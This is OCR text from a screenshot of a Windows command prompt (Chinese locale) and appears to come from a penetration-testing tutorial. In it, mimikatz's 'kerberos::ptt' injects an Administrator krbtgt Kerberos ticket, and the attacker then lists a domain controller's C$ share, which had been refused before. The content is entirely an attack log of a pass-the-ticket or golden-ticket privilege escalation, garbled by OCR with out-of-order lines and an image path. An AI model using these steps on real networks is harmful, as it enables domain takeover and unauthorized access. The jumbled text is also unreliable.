 C:\Windows\system32\cmd.exe
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt [0;76b92]-2-0-40e00000-Administrator@krbtgt-HELLO.COM.k
irbi
* File: '[0;76b92]-2-0-40e00000-Administrator@krbtgt-HELLO.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\DM\Desktop\mimikatz>dir \\AD.hello.com\c$
驱动器 \\AD.hello.com\c$ 中的卷没有标签。
卷的序列号是 202E-DD5D
\\AD.hello.com\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/01/27 14:18 <DIR> Program Files
2021/01/27 14:18 <DIR> Program Files (x86)
2021/01/27 14:09 <DIR> Users
2021/01/27 14:23 <DIR> Windows
0 个文件 0 字节
5 个目录 31,886,127,104 可用字节
C:\Users\DM\Desktop\mimikatz>
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\DM\Desktop>dir \\AD.hello.com\c$
拒绝访问。
C:\Users\DM\Desktop>